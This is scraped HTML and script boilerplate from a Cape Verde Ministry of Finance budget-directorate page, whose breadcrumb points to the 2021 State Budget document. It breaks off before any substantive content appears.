type="text/css">[data-title="Ascendente"]{display:none}.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sticker-secondary,.sticker-default{background-color:#00529b;color:#FFF}.sticker{align-items:center;border-radius:.25rem;height:3rem;line-height:2rem;width:3rem;display:inline-flex;font-size:1.925rem;font-weight:700;justify-content:center;position:relative;text-align:center;vertical-align:middle}.sidebar-header h4{font-size:1rem !important}.sidebar-panel .input-resource-wrapper{display:none}.sidebar-default .navbar-default{display:none}.widget-metadata,.lfr-asset-metadata{display:none}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:190px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:190px;width:100%;max-height:54px}.portlet-column-content.empty{padding:50px;display:none}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=false;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="255852" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="255853" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv" class="mf-link"> Estratégia Orçamental </a> </li> <li id="331934" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentos </a> </li> <li id="331937" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/noticias" class="mf-link"> Noticias </a> </li> </ul> <ul id="255852-submenu" class="mf-mobile-submenu-list"> <li id="255888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/identidade" class="mf-link">Identidade</a> <li id="255889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica" class="mf-link">Estrutura Orgânica</a> <li id="255890" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes" class="mf-link">Dirigentes</a> </ul> <ul id="331934-submenu" class="mf-mobile-submenu-list"> <li id="331935" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes" class="mf-link">Legislações</a> <li id="331936" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos" class="mf-link">Diretivas/Circulares/Despachos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1473344%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F1923335%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D5" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769128725354"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnocp" title="Ir para Direção Nacional Orçamento e Contabilidade Pública"> <img alt="" height="182" src="/image/layout_set_logo?img_id=268410&amp;t=1769043713375" width="556" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direcção Nacional do Orçamento e Contabilidade Pública (DNOCP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/identidade"> <span class="title">Identidade</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP tem por missão propor e executar a estratégia orçamental nacional, propor medidas e ações de política orçamental, elaborar o Orçamento do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP integra o Serviço do Orçamento (SO) e Serviço de Contabilidade Pública (SCP)</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da Direção Nacional Orçamento e Contabilidade Pública...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Parlamento Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/estrat%C3%A9gia-or%C3%A7amental" aria-expanded="false"> Estratégia Orçamental </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Cidadão e Instituições</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes"> <span class="title">Legislações</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, finanças públicas, bem como, de pensões e atos administrativos....</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos"> <span class="title">Diretivas/Circulares/Despachos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda as diretivas, circulares e despachos...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/noticias" aria-expanded="false"> Noticias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnocp//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnocp/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769128725361"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_gvwc" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="rrbo" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"rrbo","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#rrbo"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("rrbo",new Component.default(context,"#rrbo"),destroyConfig);else Liferay.component("rrbo",new Component.default(context),destroyConfig)});else if(false)Liferay.component("rrbo",new Component.default(context,"#rrbo"),destroyConfig);else Liferay.component("rrbo",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública</h1> <div class="columns-1-2-1" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnocp" > <div class="entry"> Direção Nacional Orçamento e Contabilidade Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1473341" > <div class="entry"> OE 2021 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1923335" > <div class="entry"> OEI - Orçamento Estado Inicial </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1923383" > <div class="entry"> 6 - Orçamento de Estado 2021 </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> bo_31-12-2020_142 OE 2021 </div> </li> </div> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297962" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Tudo sobre o OE</h6> <hr/> <div class="mf-conteudos-body"><p>&nbsp;</p> <div class="cards"> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><picture data-fileentryid="304407"><source media="(max-width:300px)" 